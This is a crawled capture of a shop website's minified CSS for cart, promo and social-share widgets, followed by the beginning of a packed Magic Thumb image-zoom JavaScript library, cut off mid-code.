.modal-panel .heading>*{display:inline-block;position:relative;padding:0 10px 0 35px;background:url(img/bg-heading-1.png) 0 50% no-repeat,url(img/caret-right.png) 100% 50% no-repeat;color:#333}#cart-modal .list-cart-heading{background:#1ab794}#cart-modal .list-cart-heading>li{float:left;padding:6px 10px;font-size:12px;line-height:18px;text-transform:uppercase;color:#fff}#cart-modal .panel-body .cart-product{width:390px}#cart-modal .panel-body .cart-price{width:110px;text-align:right}#cart-modal .panel-body .cart-count{width:100px;text-align:center}#cart-modal .panel-body .cart-prices{width:115px;text-align:right;padding-right:10px}#cart-modal .list-product{max-height:300px!important;font-family:Roboto-Medium,sans-serif}#cart-modal .list-product>li{padding:14px 0}#cart-modal .list-product>li+li{border-top:1px solid #d0d0d0}#cart-modal ul.products>li{float:left}#cart-modal .list-product::-webkit-scrollbar{height:100%;width:5px}#cart-modal .list-product::-webkit-scrollbar-thumb{background:#ccc;height:10px;width:5px;border-radius:3px}#cart-modal .cart-product .thumb{float:left;width:110px;padding:2px;border:1px solid #c5c5c5}#cart-modal .cart-product .image{height:105px}#cart-modal .cart-product .gift,#cart-modal .cart-product .title{height:18px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}#cart-modal .cart-product .infor{float:right;width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);width:-ms-calc(100% - 110px);width:-o-calc(100% - 110px);width:calc(100% - 110px);padding-left:7px;font-size:13px;line-height:18px}#cart-modal .cart-product .infor a{color:#333}#cart-modal .cart-product .title{margin:0 0 15px;font-family:Roboto-Bold,sans-serif}#cart-modal .cart-product .location{margin:0 0 10px;padding-left:15px;background:url(img/icon_location.png) 0 50% no-repeat}#cart-modal .cart-product .remove{margin:0 0 10px;padding-left:25px;background:url(img/close_square.png) 0 50% no-repeat}#cart-modal .cart-product .remove a{color:#0388cd}#cart-modal .cart-count .select-label{position:relative;display:inline-block;width:60px}#cart-modal .cart-count .select-label:before{content:"";display:block;position:absolute;width:7px;height:10px;left:initial;right:5px;top:50%;margin-top:-5px;background:url(img/icon_02.png) center no-repeat}#cart-modal .cart-count .form-select{height:23px;line-height:23px;background:#fff;border:1px solid #c4c4c4;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#widget{position:fixed;right:19px;z-index:99;top:30%;margin-top:-66px}#widget>a{display:block;text-align:center;border:1px solid #0ea180;padding:2px;border-radius:50%;color:#fff;font-size:13px;background:#fff;-webkit-box-shadow:0 1px 5px #999;-moz-box-shadow:0 1px 5px #999;box-shadow:0 1px 5px #999}#widget>a [class*=fa],#widget>a img{width:32px;height:32px;border-radius:50%}#widget>a [class*=fa]{background:#0ea180;display:block;line-height:32px}#widget>a+a{margin-top:4px}#widget>a:hover{background:#0ea180;color:#fff;text-decoration:none}#widget>a img{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}#social-float{position:fixed;left:0;top:30%;z-index:100}#social-float ul{width:45px}#social-float ul li a{display:block;height:45px;width:45px;line-height:45px;text-align:center;color:#fff;padding-right:10px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-box-shadow:0 1px 5px #777;-moz-box-shadow:0 1px 5px #777;box-shadow:0 1px 5px #777}#social-float ul li a.facebook{background:#3a5897}#social-float ul li a.twitter{background:#54abed}#social-float ul li a.linkedin{background:#0177b5}#social-float ul li a.google{background:#dc4e41}#social-float ul li a.pinterest{background:#cb2027}#social-float ul li a:hover{font-size:120%;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px);width:60px}.last-child.diseble::after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:999}.last-child.diseble{position:relative}#copy-text{background:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out;height:34px}.av-count{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.av-count .icon{padding:0 10px}.av-count .icon>*{font-size:18px}.c-youtube .icon>*{color:#b11a02}.c-facebook .icon>*{color:#0240ad}.c-facebook #f-count{color:#288ad6}.c-facebook #y-count{color:#288ad6}.panel-link .title{margin:0 0 15px;color:#333;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400;text-decoration:underline}.panel-link .listlink li{display:block}.panel-link .listlink li a{display:inline-block;font-size:13px;color:#333}.panel-link .listlink li a:hover{text-decoration:underline}.detail-section .facebook{display:inline-block}.btn-share{display:inline-block;background:#1ab794;color:#fff}.btn-lienhe{background:#1ab794;color:#fff;font-size:22px;line-height:26px;font-weight:600;padding:15px 15px}.btn-lienhe::after{content:'\f101';font-family:FontAwesome;font-size:22px;-webkit-animation:move 2s infinite;animation:move 2s infinite}.home-sale .product .info{border-right:1px solid #ccc;border-left:none}.home-sale li:first-child .product .info{border-left:1px solid #ccc}@-webkit-keyframes move{0%,100%{padding:0 10px}5%,95%{padding:0 9px 0 11px}10%,90%{padding:0 8px 0 12px}15%,85%{padding:0 7px 0 13px}20%,80%{padding:0 6px 0 14px}25%,75%{padding:0 5px 0 15px}30%,70%{padding:0 4px 0 16px}35%,65%{padding:0 3px 0 17px}40%,60%{padding:0 2px 0 18px}45%,55%{padding:0 1px 0 19px}50%{padding:0 0 0 20px}}@keyframes move{0%,100%{padding:0 10px}5%,95%{padding:0 9px 0 11px}10%,90%{padding:0 8px 0 12px}15%,85%{padding:0 7px 0 13px}20%,80%{padding:0 6px 0 14px}25%,75%{padding:0 5px 0 15px}30%,70%{padding:0 4px 0 16px}35%,65%{padding:0 3px 0 17px}40%,60%{padding:0 2px 0 18px}45%,55%{padding:0 1px 0 19px}50%{padding:0 0 0 20px}}.modal-viewpromo .panel-head{border-bottom:1px solid #ebebeb}.modal-viewpromo .panel-head div{font-size:14px;font-weight:600;color:#e31212;text-align:center}.modal-viewpromo .list-product-promo .item-promo{padding:10px;border-bottom:1px solid #ebebeb}.modal-viewpromo .list-product-promo .item-promo .thumb{display:block;width:100%;height:100%}.modal-viewpromo .list-product-promo .item-promo .thumb img{display:block;width:100%;height:100%;object-fit:scale-down}.modal-viewpromo .list-product-promo .item-promo .info .title{margin-bottom:5px}.modal-viewpromo .list-product-promo .item-promo .info .title a{color:#333;font-size:14px;margin-bottom:5px}.modal-viewpromo .list-product-promo .item-promo .info .title a:hover{color:#1d8acb!important}.modal-viewpromo .list-product-promo .item-promo .info .price{display:flex}.modal-viewpromo .list-product-promo .item-promo .info .price .new{font-size:15px;color:#e31212;font-weight:500;align-items:flex-end}.homepage-category .product .info{
	
	padding: 0 !important;
    background-color: #fff !important;
    z-index: 1000 !important;
    position: relative !important;
	padding-top: 9px!important;
}
.homepage-category .product .title{
	height: 36px !important;
}
.homepage-smallcategory .product .info{
	background-color: #fff;
    position: relative!important;
}
.homepage-category .product{
	padding-bottom: 9px !important;
}

.img-scaledown img{object-fit: cover !important;}.main-featured-content .product .title{height: 40px}mg{height: auto !important}.modal-viewpromo .list-product-promo .item-promo .info .price .old{font-size:12px;color:#333;margin-left:5px;text-decoration:line-through}

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/plugins/magicthumb/magicthumb.js
body_size: 39434
content:
/*


   Magic Thumb v3.0.8 DEMO
   Copyright 2017 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1f.2D=(17(){1a M,y;M=y=(17(){1a ai={4Y:"dt.3-b5-10-lo",eW:0,7d:{},$dW:17(am){18(am.$5H||(am.$5H=++ac.eW))},9H:17(am){18(ac.7d[am]||(ac.7d[am]={}))},$F:17(){},$1c:17(){18 1c},$1h:17(){18 1h},eP:"f5-"+1C.5R(1C.6T()*1o e0().eK()),2P:17(am){18(2v!=am)},cT:17(an,am){18(2v!=an)?an:am},aW:17(am){18!!(am)},1T:17(am){if(!ac.2P(am)){18 1c}if(am.$4W){18 am.$4W}if(!!am.5Q){if(1==am.5Q){18"8p"}if(3==am.5Q){18"eI"}}if(am.1t&&am.3Z){18"lw"}if(am.1t&&am.9K){18"2I"}if((am 4P 1f.eU||am 4P 1f.dQ)&&am.5B===ac.3E){18"59"}if(am 4P 1f.6Y){18"49"}if(am 4P 1f.dQ){18"17"}if(am 4P 1f.cN){18"1L"}if(ac.1e.5h){if(ac.2P(am.fX)){18"1A"}}1g{if(am===1f.1A||am.5B==1f.1n||am.5B==1f.lK||am.5B==1f.lP||am.5B==1f.j5||am.5B==1f.j3){18"1A"}}if(am 4P 1f.e0){18"eM"}if(am 4P 1f.hO){18"mB"}if(am===1f){18"1f"}if(am===1i){18"1i"}18 96(am)},1V:17(ar,aq){if(!(ar 4P 1f.6Y)){ar=[ar]}if(!aq){18 ar[0]}1F(1a ap=0,an=ar.1t;ap<an;ap++){if(!ac.2P(ar)){6F}1F(1a ao in aq){if(!eU.2E.4m.2k(aq,ao)){6F}3h{ar[ap][ao]=aq[ao]}3x(am){}}}18 ar[0]},9S:17(aq,ap){if(!(aq 4P 1f.6Y)){aq=[aq]}1F(1a ao=0,am=aq.1t;ao<am;ao++){if(!ac.2P(aq[ao])){6F}if(!aq[ao].2E){6F}1F(1a an in(ap||{})){if(!aq[ao].2E[an]){aq[ao].2E[an]=ap[an]}}}18 aq[0]},eJ:17(ao,an){if(!ac.2P(ao)){18 ao}1F(1a am in(an||{})){if(!ao[am]){ao[am]=an[am]}}18 ao},$3h:17(){1F(1a an=0,am=2I.1t;an<am;an++){3h{18 2I[an]()}3x(ao){}}18 1b},$A:17(ao){if(!ac.2P(ao)){18 ac.$([])}if(ao.eL){18 ac.$(ao.eL())}if(ao.3Z){1a an=ao.1t||0,am=1o 6Y(an);4E(an--){am[an]=ao[an]}18 ac.$(am)}18 ac.$(6Y.2E.dC.2k(ao))},4g:17(){18 1o e0().eK()},5D:17(aq){1a ao;2t(ac.1T(aq)){1x"fO":ao={};1F(1a ap in aq){ao[ap]=ac.5D(aq[ap])}1B;1x"49":ao=[];1F(1a an=0,am=aq.1t;an<am;an++){ao[an]=ac.5D(aq[an])}1B;1K:18 aq}18 ac.$(ao)},$:17(ao){1a am=1h;if(!ac.2P(ao)){18 1b}if(ao.$dF){18 ao}2t(ac.1T(ao)){1x"49":ao=ac.eJ(ao,ac.1V(ac.6Y,{$dF:ac.$F}));ao.24=ao.e1;18 ao;1B;1x"1L":1a an=1i.du(ao);if(ac.2P(an)){18 ac.$(an)}18 1b;1B;1x"1f":1x"1i":ac.$dW(ao);ao=ac.1V(ao,ac.3N);1B;1x"8p":ac.$dW(ao);ao=ac.1V(ao,ac.4d);1B;1x"1A":ao=ac.1V(ao,ac.1n);1B;1x"eI":1x"17":1x"49":1x"eM":1K:am=1c;1B}if(am){18 ac.1V(ao,{$dF:ac.$F})}1g{18 ao}},$1o:17(am,ao,an){18 ac.$(ac.bC.9l(am)).fx(ao||{}).1N(an||{})},di:17(an,ap,au){1a aq,ao,ar,at=[],am=-1;au||(au=ac.eP);aq=ac.$(au)||ac.$1o("2N",{id:au,1z:"6l/74"}).2b((1i.hg||1i.2V),"1w");ao=aq.fj||aq.fl;if("1L"!=ac.1T(ap)){1F(1a ar in ap){at.2R(ar+":"+ap[ar])}ap=at.7t(";")}if(ao.fi){am=ao.fi(an+" {"+ap+"}",ao.nC.1t)}1g{am=ao.om(an,ap)}18 am},nW:17(ap,am){1a ao,an;ao=ac.$(ap);if("8p"!==ac.1T(ao)){18}an=ao.fj||ao.fl;if(an.fe){an.fe(am)}1g{if(an.fd){an.fd(am)}}},nr:17(){18"mO-mM-mL-mR-mV".2H(/[mU]/g,17(ao){1a an=1C.6T()*16|0,am=ao=="x"?an:(an&3|8);18 am.9y(16)}).7B()},mS:(17(){1a am;18 17(an){if(!am){am=1i.9l("a")}am.5V("34",an);18("!!"+am.34).2H("!!","")}})(),hz:17(ao){1a ap=0,am=ao.1t;1F(1a an=0;an<am;++an){ap=31*ap+ao.ib(an);ap%=mz}18 ap}};1a ac=ai;1a ad=ai.$;if(!1f.eH){1f.eH=ai;1f.$f5=ai.$}ac.6Y={$4W:"49",3F:17(ap,aq){1a am=13.1t;1F(1a an=13.1t,ao=(aq<0)?1C.35(0,an+aq):aq||0;ao<an;ao++){if(13[ao]===ap){18 ao}}18-1},3D:17(am,an){18 13.3F(am,an)!=-1},e1:17(am,ap){1F(1a ao=0,an=13.1t;ao<an;ao++){if(ao in 13){am.2k(ap,13[ao],ao,13)}}},2n:17(am,ar){1a aq=[];1F(1a ap=0,an=13.1t;ap<an;ap++){if(ap in 13){1a ao=13[ap];if(am.2k(ar,13[ap],ap,13)){aq.2R(ao)}}}18 aq},er:17(am,aq){1a ap=[];1F(1a ao=0,an=13.1t;ao<an;ao++){if(ao in 13){ap[ao]=am.2k(aq,13[ao],ao,13)}}18 ap}};ac.9S(cN,{$4W:"1L",4c:17(){18 13.2H(/^\\s+|\\s+$/g,"")},eq:17(am,an){18(an||1c)?(13.9y()===am.9y()):(13.4t().9y()===am.4t().9y())},4D:17(){18 13.2H(/-\\D/g,17(am){18 am.a2(1).7B()})},9O:17(){18 13.2H(/[A-Z]/g,17(am){18("-"+am.a2(0).4t())})},d9:17(am){18 7g(13,am||10)},mD:17(){18 3a(13)},fb:17(){18!13.2H(/1h/i,"").4c()},8u:17(an,am){am=am||"";18(am+13+am).3F(am+an+am)>-1}});ai.9S(dQ,{$4W:"17",1u:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 17(){18 am.70(ao||1b,an.7h(ac.$A(2I)))}},3S:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 17(ap){18 am.70(ao||1b,ac.$([ap||(ac.1e.3n?1f.1A:1b)]).7h(an))}},2Z:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 1f.7s(17(){18 am.70(am,an)},ao||0)},gD:17(){1a an=ac.$A(2I),am=13;18 17(){18 am.2Z.70(am,an)}},gO:17(){1a an=ac.$A(2I),am=13,ao=an.7E();18 1f.nn(17(){18 am.70(am,an)},ao||0)}});1a aj={},ab=2L.nc.4t(),aa=ab.3r(/(38|9J|5h|e2)\\/(\\d+\\.?\\d*)/i),af=ab.3r(/(n1|dz)\\/(\\d+\\.?\\d*)/i)||ab.3r(/(et|a1|es|ep|9z|dz)\\/(\\d+\\.?\\d*)/i),ah=ab.3r(/4Y\\/(\\d+\\.?\\d*)/i),W=1i.5t.2N;17 X(an){1a am=an.a2(0).7B()+an.dC(1);18 an in W||("ez"+am)in W||("ey"+am)in W||("ms"+am)in W||("O"+am)in W}ac.1e={3T:{mZ:!!(1i.ov),n5:!!(1f.n6),b4:!!(1i.nb),72:!!(1i.n9||1i.n7||1i.9X||1i.gQ||1i.ou||1i.pP||1i.pS||1i.pX||1i.pW),gM:!!(1f.pL)&&!!(1f.pK)&&(1f.8F&&"pz"in 1o 8F),2e:X("2e"),2x:X("2x"),f8:X("f8"),fc:X("fc"),4R:1c,ef:1c,dB:1c,bs:1c,as:(17(){18 1i.pH.pY("q4://bk.q7.q6/qa/pu/oT#oY","1.1")})()},dS:17(){18"oX"in 1f||(1f.fa&&1i 4P fa)||(2L.oW>0)||(2L.oy>0)}(),3K:ab.3r(/(a9|bb\\d+|ow).+|ox|oC\\/|oH|oG|oF|pm|p3|p1|p7|ip(en|od|ad)|pd|pe|jH |jT|jP|jw|3K.+ep|ju|9z m(ob|in)i|jr( os)?|em|p(jt|jA)\\/|ke|kr|kp|kd(4|6)0|kb|jZ|jY\\.(1e|9q)|jX|k2|k9 (ce|em)|k4|k6/)?1h:1c,7J:(aa&&aa[1])?aa[1].4t():(1f.9z)?"e2":!!(1f.ks)?"5h":(2v!==1i.jc||1b!=1f.iL)?"9J":(1b!==1f.iH||!2L.iy)?"38":"ix",4Y:(aa&&aa[2])?3a(aa[2]):0,7C:(af&&af[1])?af[1].4t():"",a0:(af&&af[2])?3a(af[2]):0,eo:"",dD:"",5n:"",3n:0,6h:ab.3r(/ip(?:ad|od|en)/)?"gG":(ab.3r(/(?:iF|a9)/)||2L.6h.3r(/8L|7a|iE/i)||["iC"])[0].4t(),ej:1i.8t&&"eh"==1i.8t.4t(),dr:0,4n:17(){18(1i.8t&&"eh"==1i.8t.4t())?1i.2V:1i.5t},4R:1f.4R||1f.iW||1f.jf||1f.jd||1f.jb||2v,97:1f.97||1f.eb||1f.eb||1f.jl||1f.ja||1f.j9||2v,3f:1c,7K:17(){if(ac.1e.3f){18}1a ap,ao;ac.1e.3f=1h;ac.2V=ac.$(1i.2V);ac.7a=ac.$(1f);3h{1a an=ac.$1o("4V").1N({1j:2W,1k:2W,3W:"j1",2K:"5J",1w:-j7}).2b(1i.2V);ac.1e.dr=an.dq-an.dX;an.2q()}3x(am){}3h{ap=ac.$1o("4V");ao=ap.2N;ao.eD="bA:5N(5v://),5N(5v://),j4 5N(5v://)";ac.1e.3T.ef=(/(5N\\s*\\(.*?){3}/).3J(ao.bA);ao=1b;ap=1b}3x(am){}if(!ac.1e.eG){ac.1e.eG=ac.9L("2x").9O()}3h{ap=ac.$1o("4V");ap.2N.eD=ac.9L("2n").9O()+":iY(iX);";ac.1e.3T.dB=!!ap.2N.1t&&(!ac.1e.3n||ac.1e.3n>9);ap=1b}3x(am){}if(!ac.1e.3T.dB){ac.$(1i.5t).1R("no-jm-43")}3h{ac.1e.3T.bs=(17(){1a aq=ac.$1o("bs");18!!(aq.d5&&aq.d5("2d"))})()}3x(am){}if(2v===1f.iV&&2v!==1f.iw){aj.6f="mt"}ac.3N.2S.2k(ac.$(1i),"bB")}};(17(){1a ar=[],aq,ap,an;17 am(){18!!(2I.9K.cA)}2t(ac.1e.7J){1x"5h":if(!ac.1e.4Y){ac.1e.4Y=!!(1f.8F)?3:2}1B;1x"9J":ac.1e.4Y=(af&&af[2])?3a(af[2]):0;1B}ac.1e[ac.1e.7J]=1h;if(af&&"et"===af[1]){ac.1e.7C="a1"}if(!!1f.a1){ac.1e.a1=1h}if(af&&"dz"===af[1]){ac.1e.7C="9z";ac.1e.9z=1h}if("es"===ac.1e.7C&&(ah&&ah[1])){ac.1e.a0=3a(ah[1])}if("a9"==ac.1e.6h&&ac.1e.38&&(ah&&ah[1])){ac.1e.f6=1h}aq=({9J:["-bw-","ey","bw"],38:["-38-","ez","38"],5h:["-ms-","ms","ms"],e2:["-o-","O","o"]})[ac.1e.7J]||["","",""];ac.1e.eo=aq[0];ac.1e.dD=aq[1];ac.1e.5n=aq[2];ac.1e.3n=(!ac.1e.5h)?2v:(1i.eg)?1i.eg:17(){1a at=0;if(ac.1e.ej){18 5}2t(ac.1e.4Y){1x 2:at=6;1B;1x 3:at=7;1B}18 at}();ar.2R(ac.1e.6h+"-43");if(ac.1e.3K){ar.2R("3K-43")}if(ac.1e.f6){ar.2R("a9-1e-43")}if(ac.1e.3n){ac.1e.7C="ie";ac.1e.a0=ac.1e.3n;ar.2R("ie"+ac.1e.3n+"-43");1F(ap=11;ap>ac.1e.3n;ap--){ar.2R("lt-ie"+ap+"-43")}}if(ac.1e.38&&ac.1e.4Y<lZ){ac.1e.3T.72=1c}if(ac.1e.4R){ac.1e.4R.2k(1f,17(){ac.1e.3T.4R=1h})}if(ac.1e.3T.as){ar.2R("as-43")}1g{ar.2R("no-as-43")}an=(1i.5t.4Z||"").3r(/\\S+/g)||[];1i.5t.4Z=ac.$(an).7h(ar).7t(" ");3h{1i.5t.5V("33-43-gf",ac.1e.7C);1i.5t.5V("33-43-gf-m6",ac.1e.a0)}3x(ao){}if(ac.1e.3n&&ac.1e.3n<9){1i.9l("7W");1i.9l("eR")}})();(17(){ac.1e.72={e5:ac.1e.3T.72,gb:17(){18!!(1i.m9||1i[ac.1e.5n+"kO"]||1i.72||1i.kR||1i[ac.1e.5n+"kV"])},g7:17(am,an){an||(an={});if(13.e5){ac.$(1i).1q(13.dV,13.gl=17(ao){if(13.gb()){an.gm&&an.gm()}1g{ac.$(1i).1O(13.dV,13.gl);an.gB&&an.gB()}}.3S(13));ac.$(1i).1q(13.dR,13.5e=17(ao){an.9Y&&an.9Y();ac.$(1i).1O(13.dR,13.5e)}.3S(13));(am[ac.1e.5n+"l7"]||am[ac.1e.5n+"lb"]||am.oE||17(){}).2k(am)}1g{if(an.9Y){an.9Y()}}},l8:(1i.9X||1i.gQ||1i[ac.1e.5n+"lc"]||1i[ac.1e.5n+"ld"]||17(){}).1u(1i),dV:1i.gV?"l6":(1i.9X?"":ac.1e.5n)+"l1",dR:1i.gV?"l3":(1i.9X?"":ac.1e.5n)+"l4",le:ac.1e.5n,lf:1b}})();1a al=/\\S+/g,Z=/^(4A(gI|g8|fF|fE)lp)|((4S|2B)(gI|g8|fF|fE))$/,ae={"eF":("2v"===96(W.fJ))?"lq":"fJ"},ag={ls:1h,ln:1h,1U:1h,h5:1h,9h:1h},Y=(1f.fC)?17(ao,am){1a an=1f.fC(ao,1b);18 an?an.lh(am)||an[am]:1b}:17(ap,an){1a ao=ap.lg,am=1b;am=ao?ao[an]:1b;if(1b==am&&ap.2N&&ap.2N[an]){am=ap.2N[an]}18 am};17 ak(ao){1a am,an;an=(ac.1e.38&&"2n"==ao)?1c:(ao in W);if(!an){am=ac.1e.dD+ao.a2(0).7B()+ao.dC(1);if(am in W){18 am}}18 ao}ac.9L=ak;ac.4d={8G:17(am){18!(am||"").8u(" ")&&(13.4Z||"").8u(am," ")},1R:17(aq){1a an=(13.4Z||"").3r(al)||[],ap=(aq||"").3r(al)||[],am=ap.1t,ao=0;1F(;ao<am;ao++){if(!ac.$(an).3D(ap[ao])){an.2R(ap[ao])}}13.4Z=an.7t(" ");18 13},2c:17(ar){1a an=(13.4Z||"").3r(al)||[],aq=(ar||"").3r(al)||[],am=aq.1t,ap=0,ao;1F(;ap<am;ap++){if((ao=ac.$(an).3F(aq[ap]))>-1){an.7k(ao,1)}}13.4Z=ar?an.7t(" "):"";18 13},lj:17(am){18 13.8G(am)?13.2c(am):13.1R(am)},3w:17(an){1a ao=an.4D(),am=1b;an=ae[ao]||(ae[ao]=ak(ao));am=Y(13,an);if("2j"===am){am=1b}if(1b!==am){if("1U"==an){18 ac.2P(am)?3a(am):1}if(Z.3J(an)){am=7g(am,10)?am:"dk"}}18 am},1H:17(an,am){1a ap=an.4D();3h{if("1U"==an){13.fB(am);18 13}an=ae[ap]||(ae[ap]=ak(ap));13.2N[an]=am+(("5T"==ac.1T(am)&&!ag[ap])?"px":"")}3x(ao){}18 13},1N:17(an){1F(1a am in an){13.1H(am,an[am])}18 13},cZ:17(){1a am={};ac.$A(2I).24(17(an){am[an]=13.3w(an)},13);18 am},fB:17(ao,am){1a an;am=am||1c;13.2N.1U=ao;ao=7g(3a(ao)*2W);if(am){if(0===ao){if("2A"!=13.2N.3P){13.2N.3P="2A"}}1g{if("7r"!=13.2N.3P){13.2N.3P="7r"}}}if(ac.1e.3n&&ac.1e.3n<9){if(!9e(ao)){if(!~13.2N.2n.3F("dI")){13.2N.2n+=" fu:fA.fy.dI(a3="+ao+")"}1g{13.2N.2n=13.2N.2n.2H(/a3=\\d*/i,"a3="+ao)}}1g{13.2N.2n=13.2N.2n.2H(/fu:fA.fy.dI\\(a3=\\d*\\)/i,"").4c();if(""===13.2N.2n){13.2N.io("2n")}}}18 13},fx:17(am){1F(1a an in am){if("59"===an){13.1R(""+am[an])}1g{13.5V(an,""+am[an])}}18 13},kH:17(){1a an=0,am=0;an=13.3w("2e-6M");am=13.3w("2e-kI");an=an.3F("ms")>-1?3a(an):an.3F("s")>-1?3a(an)*bf:0;am=am.3F("ms")>-1?3a(am):am.3F("s")>-1?3a(am)*bf:0;18 an+am},2z:17(){18 13.1N({2Y:"2F",3P:"2A"})},3d:17(){18 13.1N({2Y:"",3P:"7r"})},1I:17(){18{1j:13.dq,1k:13.eu}},kD:17(an){1a am=13.1I();am.1j-=(3a(13.3w("4A-1E-1j")||0)+3a(13.3w("4A-2i-1j")||0));am.1k-=(3a(13.3w("4A-1w-1j")||0)+3a(13.3w("4A-2l-1j")||0));if(!an){am.1j-=(3a(13.3w("4S-1E")||0)+3a(13.3w("4S-2i")||0));am.1k-=(3a(13.3w("4S-1w")||0)+3a(13.3w("4S-2l")||0))}18 am},5m:17(){18{1w:13.8f,1E:13.9I}},kC:17(){1a am=13,an={1w:0,1E:0};do{an.1E+=am.9I||0;an.1w+=am.8f||0;am=am.5q}4E(am);18 an},5K:17(){1a aq=13,an=0,ap=0;if(ac.2P(1i.5t.fM)){1a am=13.fM(),ao=ac.$(1i).5m(),ar=ac.1e.4n();18{1w:am.1w+ao.y-ar.ku,1E:am.1E+ao.x-ar.kx}}do{an+=aq.ky||0;ap+=aq.kB||0;aq=aq.kA}4E(aq&&!(/^(?:2V|kJ)$/i).3J(aq.8B));18{1w:ap,1E:an}},8o:17(){1a an=13.5K();1a am=13.1I();18{1w:an.1w,2l:an.1w+am.1k,1E:an.1E,2i:an.1E+am.1j}},5d:17(an){3h{13.8z=an}3x(am){13.kK=an}18 13},2q:17(){18(13.5q)?13.5q.cQ(13):13},8a:17(){ac.$A(13.hF).24(17(am){if(3==am.5Q||8==am.5Q){18}ac.$(am).8a()});13.2q();13.aU();if(13.$5H){ac.7d[13.$5H]=1b;4r ac.7d[13.$5H]}18 1b},3B:17(ao,an){an=an||"2l";1a am=13.7v;("1w"==an&&am)?13.hI(ao,am):13.kU(ao);18 13},2b:17(ao,an){1a am=ac.$(ao).3B(13,an);18 13},eA:17(am){13.3B(am.5q.hy(13,am));18 13},dO:17(am){if("8p"!==ac.1T("1L"==ac.1T(am)?am=1i.du(am):am)){18 1c}18(13==am)?1c:(13.3D&&!(ac.1e.fZ))?(13.3D(am)):(13.fN)?!!(13.fN(am)&16):ac.$A(13.3k(am.8B)).3D(am)}};ac.4d.kW=ac.4d.3w;ac.4d.kX=ac.4d.1N;if(!1f.4d){1f.4d=ac.$F;if(ac.1e.7J.38){1f.1i.9l("d7")}1f.4d.2E=(ac.1e.7J.38)?1f["[[kM.2E]]"]:{}}ac.9S(1f.4d,{$4W:"8p"});ac.3N={1I:17(){if(ac.1e.dS||ac.1e.kN||ac.1e.fZ){18{1j:1f.9P,1k:1f.hG}}18{1j:ac.1e.4n().dX,1k:ac.1e.4n().hS}},5m:17(){18{x:1f.kQ||ac.1e.4n().9I,y:1f.kP||ac.1e.4n().8f}},hH:17(){1a am=13.1I();18{1j:1C.35(ac.1e.4n().lu,am.1j),1k:1C.35(ac.1e.4n().lv,am.1k)}}};ac.1V(1i,{$4W:"1i"});ac.1V(1f,{$4W:"1f"});ac.1V([ac.4d,ac.3N],{1y:17(ap,an){1a am=ac.9H(13.$5H),ao=am[ap];if(2v!==an&&2v===ao){ao=am[ap]=an}18(ac.2P(ao)?ao:1b)},1S:17(ao,an){1a am=ac.9H(13.$5H);am[ao]=an;18 13},2y:17(an){1a am=ac.9H(13.$5H);4r am[an];18 13}});if(!(1f.e8&&1f.e8.2E&&1f.e8.2E.ea)){ac.1V([ac.4d,ac.3N],{ea:17(am){18 ac.$A(13.8b("*")).2n(17(ao){3h{18(1==ao.5Q&&ao.4Z.8u(am," "))}3x(an){}})}})}ac.1V([ac.4d,ac.3N],{ma:17(){18 13.ea(2I[0])},3k:17(){18 13.8b(2I[0])}});if(ac.1e.72.e5&&!1i.g4){ac.4d.g4=17(){ac.1e.72.g7(13)}}ac.1n={$4W:"1A",6V:ac.$1c,1Q:17(){18 13.4K().4q()},4K:17(){if(13.g5){13.g5()}1g{13.fX=1h}18 13},4q:17(){if(13.fR){13.fR()}1g{13.m3=1c}18 13},7X:17(){13.6V=ac.$1h;18 13},fV:17(){1a an,am;an=((/4U/i).3J(13.1z))?13.2X[0]:13;18(!ac.2P(an))?{x:0,y:0}:{x:an.2O,y:an.2M}},5W:17(){1a an,am;an=((/4U/i).3J(13.1z))?13.2X[0]:13;18(!ac.2P(an))?{x:0,y:0}:{x:an.2m||an.2O+ac.1e.4n().9I,y:an.2u||an.2M+ac.1e.4n().8f}},9s:17(){1a am=13.3j||13.m5;4E(am&&3==am.5Q){am=am.5q}18 am},7F:17(){1a an=1b;2t(13.1z){1x"3O":1x"m4":1x"md":an=13.8U||13.me;1B;1x"4N":1x"mn":1x"mm":an=13.8U||13.mp;1B;1K:18 an}3h{4E(an&&3==an.5Q){an=an.5q}}3x(am){an=1b}18 an},71:17(){if(!13.fQ&&13.3g!==2v){18(13.3g&1?1:(13.3g&2?3:(13.3g&4?2:0)))}18 13.fQ},mr:17(){18(13.2U&&("4U"===13.2U||13.2U===13.6q))||(/4U/i).3J(13.1z)},ml:17(){18 13.2U?(("4U"===13.2U||13.6q===13.2U)&&13.cJ):1===13.2X.1t&&(13.6r.1t?13.6r[0].4e==13.2X[0].4e:1h)}};ac.e3="fS";ac.cy="mk";ac.9B="";if(!1i.fS){ac.e3="mf";ac.cy="mh";ac.9B="on"}ac.1n.1p={1z:"",x:1b,y:1b,2G:1b,3g:1b,3j:1b,8U:1b,$4W:"1A.7Z",6V:ac.$1c,4b:ac.$([]),4a:17(am){1a an=am;13.4b.2R(an)},1Q:17(){18 